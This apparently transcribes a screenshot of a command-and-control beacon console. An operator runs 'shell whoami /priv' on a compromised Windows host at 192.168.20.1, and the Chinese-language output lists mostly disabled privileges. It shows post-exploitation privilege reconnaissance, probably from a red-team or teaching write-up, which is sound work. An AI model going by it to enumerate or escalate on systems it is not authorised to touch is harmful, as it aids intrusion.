 操作日志X Beacon 192.168.20.1@4180 X
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 59 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
========================================= ================================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已禁用
SeIncreaseQuotaPrivilege 为进程调整内存配额 已禁用
SeSecurityPrivilege 管理审核和安全日志 已禁用
SeTakeOwnershipPrivilege 取得文件或其他对象的所有权 已禁用
SeLoadDriverPrivilege 加载和卸载设备驱动程序 已禁用
SeSystemProfilePrivilege 配置文件系统性能 已禁用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已禁用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已禁用
SeCreatePagefilePrivilege 创建一个页面文件 已禁用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已禁用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeRemoteShutdownPrivilege 从远程系统强制关机 已禁用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
[DRUNKMARS] 61408 */4180
beacon>